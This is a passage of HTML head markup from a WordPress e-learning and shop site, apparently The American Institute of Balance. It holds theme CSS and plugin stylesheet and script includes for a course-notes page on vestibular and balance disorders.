var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='workshop-filter-css' href='https://dizzy.com/wp-content/plugins/dizzy-filter-widget/public/css/workshop-filter.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-notes-css' href='https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/css/note.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css' href='https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ultp-frontend-css' href='https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='gens-raf-modern-css' href='https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/css/gens-raf-modern.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//dizzy.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/jquery-ui.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-default-css' href='https://dizzy.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/css/selectize.default.css?ver=1.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dizzy.com/wp-content/uploads/maxmegamenu/style.css?ver=8346a2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dizzy.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://dizzy.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-styles-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/datatables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='uotc-group-quiz-report-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/assets/admin/css/group-quiz-report-module.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-widget-css' href='https://dizzy.com/wp-content/plugins/wp-store-locator-widget/css/styles.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-fields-for-variation-css' href='https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/css/woo-custom-fields-for-variation-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://dizzy.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcsatt-css-css' href='https://dizzy.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='main.min.css-css' href='https://dizzy.com/wp-content/themes/aib8/css/main.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='material-css-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://dizzy.com/wp-content/themes/aib8/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='styleExtra-css' href='https://dizzy.com/wp-content/themes/aib8/css/style-extra.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='inventive-styles-css' href='https://dizzy.com/wp-content/themes/aib8/new-styles/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-styles-css' href='https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-h5p-xapi-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.css?ver=4.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcwl_frontend-css' href='https://dizzy.com/wp-content/plugins/woocommerce-waitlist/includes/css/src/wcwl_frontend.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://dizzy.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='snc-style-css' href='https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/uncanny-articulate-and-captivate/assets/css/style.min.css?ver=4.4.0.1' type='text/css' media='all' />
<style id='block-visibility-screen-size-styles-inline-css' type='text/css'>
/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
</style>
<link rel='stylesheet' id='wprevpro_w3-css' href='https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-1 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2 .wprsp-star{color:#FDD314;}#wprev-slider-2 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-2 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-2_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-2_widget .wprsp-star{color:#FDD314;}#wprev-slider-2_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-2_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-2_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-2 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3 .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3 .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3 .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-3 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-3 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-3 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-3 .wprev_preview_bg1_T2{border-bottom:3px solid}#wprev-slider-3 .wprs_rd_more, #wprev-slider-3 .wprs_rd_less, #wprev-slider-3 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-3_widget .wprevpro_star_imgs{color:rgb(221,153,51);}#wprev-slider-3_widget .wprsp-star{color:rgb(221,153,51);}#wprev-slider-3_widget .wprevpro_star_imgs span.svgicons{background:rgb(221,153,51);}#wprev-slider-3_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-3_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-3_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid}#wprev-slider-3_widget .wprs_rd_more, #wprev-slider-3_widget .wprs_rd_less, #wprev-slider-3_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-3 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4 .wprsp-star{color:#FDD314;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-4 .wprev_preview_bg1_T2{background:#f8fafa;}#wprev-slider-4 .wprev_preview_bg2_T2{background:#ffffff;}#wprev-slider-4 .wprev_preview_tcolor1_T2{color:#454545;}#wprev-slider-4 .wprev_preview_tcolor2_T2{color:#b2b2b2;}#wprev-slider-4 .wprev_preview_bg1_T2{border-bottom:3px solid #ffffff}#wprev-slider-4 .wprs_rd_more, #wprev-slider-4 .wprs_rd_less, #wprev-slider-4 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4 .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-4_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-4_widget .wprsp-star{color:#FDD314;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-4_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{background:#f8fafa;}#wprev-slider-4_widget .wprev_preview_bg2_T2_widget{background:#ffffff;}#wprev-slider-4_widget .wprev_preview_tcolor1_T2_widget{color:#454545;}#wprev-slider-4_widget .wprev_preview_tcolor2_T2_widget{color:#b2b2b2;}#wprev-slider-4_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid #ffffff}#wprev-slider-4_widget .wprs_rd_more, #wprev-slider-4_widget .wprs_rd_less, #wprev-slider-4_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-4_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-4_widget .wprevsiteicon{height:32px;}#wprev-slider-4 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5 .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5 .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5 .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5 .wprev_preview_bradius_T2{border-radius:8px;}#wprev-slider-5 .wprev_preview_bg1_T2{background:rgb(249,249,249);}#wprev-slider-5 .wprev_preview_bg2_T2{background:rgb(255,255,255);}#wprev-slider-5 .wprev_preview_tcolor1_T2{color:rgb(69,69,69);}#wprev-slider-5 .wprev_preview_tcolor2_T2{color:rgb(178,178,178);}#wprev-slider-5 .wprev_preview_tcolor1_T2{font-size:20px;line-height:normal;}#wprev-slider-5 .wprev_preview_tcolor2_T2{font-size:18px;line-height:normal;}#wprev-slider-5 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5 .wprs_rd_more, #wprev-slider-5 .wprs_rd_less, #wprev-slider-5 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-5_widget .wprevpro_star_imgs{color:rgb(253,211,20);}#wprev-slider-5_widget .wprsp-star{color:rgb(253,211,20);}#wprev-slider-5_widget .wprevpro_star_imgs span.svgicons{background:rgb(253,211,20);}#wprev-slider-5_widget .wprev_preview_bradius_T2_widget{border-radius:8px;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{background:rgb(249,249,249);}#wprev-slider-5_widget .wprev_preview_bg2_T2_widget{background:rgb(255,255,255);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{color:rgb(69,69,69);}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{color:rgb(178,178,178);}#wprev-slider-5_widget .wprev_preview_tcolor1_T2_widget{font-size:20px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_tcolor2_T2_widget{font-size:18px;line-height:normal;}#wprev-slider-5_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(255,255,255)}#wprev-slider-5_widget .wprs_rd_more, #wprev-slider-5_widget .wprs_rd_less, #wprev-slider-5_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-5 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-6 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6 .wprsp-star{color:#FDD314;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6 .wprev_preview_bradius_T1{border-radius:0px;}#wprev-slider-6 .wprev_preview_bg1_T1::after{border-top:30px solid;}#wprev-slider-6 .wprs_rd_more, #wprev-slider-6 .wprs_rd_less, #wprev-slider-6 .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6 .wprevsiteicon{height:32px;}#wprev-slider-6_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-6_widget .wprsp-star{color:#FDD314;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-6_widget .wprev_preview_bradius_T1_widget{border-radius:0px;}#wprev-slider-6_widget .wprev_preview_bg1_T1_widget::after{border-top:30px solid;}#wprev-slider-6_widget .wprs_rd_more, #wprev-slider-6_widget .wprs_rd_less, #wprev-slider-6_widget .wprevpro_btn_show_rdpop{color:#0000ee;}#wprev-slider-6_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-6_widget .wprevsiteicon{height:32px;}
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/all.min.js?ver=6.8.3" id="fontawesome-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/ld-visual-customizer/assets/js/vendor/fontawesome/v4-shims.min.js?ver=6.8.3" id="fontawesome-shims-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.14.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.14.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.14.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.14.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="nt-notes-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes.js?ver=1.8" id="nt-notes-js"></script>
<script type="text/javascript" id="learndash-notes-lib-js-extra">
/* <![CDATA[ */
var nt_ajax_call = {"adminAjax":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","security":"b31f59f44d","nt_saved_txt":"Note saved.","nt_saved_at_txt":"Note saved at","nt_delete_txt":"Are you sure you want to delete this?","nt_confirm_delete":"Are you sure you want to delete these notes?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/snaporbital-notes-for-learndash/js/nt_notes_lib.js?ver=1.8" id="learndash-notes-lib-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","nonce":"0be3869dba"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" id="ultp-frontend-js-extra">
/* <![CDATA[ */
var UncannyToolkitPro = {"restURL":"https:\/\/dizzy.com\/wp-json\/uo_toolkit\/v1\/","nonce":"dc93ae1ccb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/uncanny-toolkit-pro/src/assets/dist/frontend/bundle.min.js?ver=4.3.1" id="ultp-frontend-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.7.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gens-raf-js-js-extra">
/* <![CDATA[ */
var gens_raf = {"cookieTime":"","ajax_url":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","success_msg":"Invitation has been sent!","modal":"","modal_delay":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wpgens-refer-a-friend-premium/assets/js/gens-raf-public.js?ver=4.2.0" id="gens-raf-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.21.1" id="gtm4wp-scroll-tracking-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/woo-custom-fields-for-variation-public.js?ver=2.0.0" id="woo-custom-fields-for-variation-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/woo-custom-fields-for-variation/public/js/options.js?ver=6.8.3" id="phoen-custom-field-variation-script-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/js/vendor/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3&#039; async=&#039;async" id="modernizr-js-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/themes/aib8/assets/slick/slick.min.js?ver=1.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://kit.fontawesome.com/4495ebd8bf.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="wp-h5p-xapi-js-before">
/* <![CDATA[ */
WP_H5P_XAPI_STATEMENT_URL = 'https://dizzy.com/wp-admin/admin-ajax.php?action=process-xapi-statement';WP_H5P_XAPI_CONTEXTACTIVITY = JSON.parse( '{"id":"https:\/\/dizzy.com\/lds-course-notes\/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59\/","definition":{"name":{"en":"Common disorders affecting vestibular and balance function \u2013 3 of 6 - The American Institute of Balance \u00ae"},"moreInfo":"https:\/\/dizzy.com\/lds-course-notes\/common-disorders-affecting-vestibular-and-balance-function-3-of-6-59\/"}}' );
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/tin-canny-learndash-reporting/src/h5p-xapi/wp-h5p-xapi.js?ver=4.4.0.1" id="wp-h5p-xapi-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e7ede8964f","wpfb_ajaxurl":"https:\/\/dizzy.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/dizzy.com\/wp-content\/plugins\/wp-review-slider-pro-premium","page_id":"82437"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dizzy.com/wp-content/plugins/wp-review-slider-pro-premium/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.14.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://dizzy.com/wp-json/" /><link rel='shortlink' href='https://dizzy.com/?p=82437' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fcommon-disorders-affecting-vestibular-and-balance-function-3-of-6-59%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dizzy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdizzy.com%2Flds-course-notes%2Fcommon-disorders-affecting-vestibular-and-balance-function-3-of-6-59%2F&#038;format=xml" />
	<style type="text/css">
		dt.variation-plugify_extra_details_expo {
			display: none !important;
		}
		.main_additional_data {
			display: contents;
		}

	</style>

